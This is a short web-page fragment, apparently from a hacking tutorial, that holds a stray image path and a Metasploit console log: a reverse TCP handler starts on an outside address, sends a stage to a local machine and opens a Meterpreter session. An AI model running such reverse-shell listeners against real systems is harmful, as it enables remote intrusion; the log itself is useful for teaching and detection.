 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 180.129.48.20:4445
[*] Sending stage (38288 bytes) to 192.168.1.3
[*] Meterpreter session 1 opened (180.129.48.20:4445 -> 192.168.1.3:37313) at 2021-01-31 02:22:01 -0500
meterpreter >
Comments
Username:admin